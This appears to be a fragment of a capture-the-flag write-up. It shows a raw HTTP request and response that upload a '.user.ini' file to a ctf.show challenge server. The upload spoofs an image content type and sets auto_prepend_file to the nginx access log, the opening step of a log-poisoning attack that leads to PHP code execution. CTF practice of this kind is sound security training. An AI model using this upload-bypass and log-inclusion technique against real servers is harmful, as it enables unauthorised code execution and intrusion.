 POST /upload.php HTTP/1.1
Host: b7bed957-ef17-48f9-a72c-82a5210d70de.challenge.ctf.show:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0)
Gecko/20100101 Firefox/91.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data;
boundary=---------------------------322634202119298759421647253765
Content-Length: 263
Origin:
http://b7bed957-ef17-48f9-a72c-82a5210d70de.challenge.ctf.show:8080
Connection: close
Referer:
http://b7bed957-ef17-48f9-a72c-82a5210d70de.challenge.ctf.show:8080/
Cookie: UM_distinctid=
17b35657f846b-0062fad1e7bb928-4c3e257a-144000-17b35657f8566e
-----------------------------322634202119298759421647253765
Content-Disposition: form-data; name="file"; filename=".user.ini"
Content-Type: image/png
要记得修改
auto_prepend_file=/var/log/nginx/access.log
-----------------------------322634202119298759421647253765--
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=UTF-8
3 Date: Sun, 15 Aug 2021 03:38:19 GMT
4 Server: nginx/1.16.1
5 X-Powered-By: PHP/7.3.11
6 Content-Length: 28
7 Connection: close
8
9 {"code":0,"msg":".user.ini"}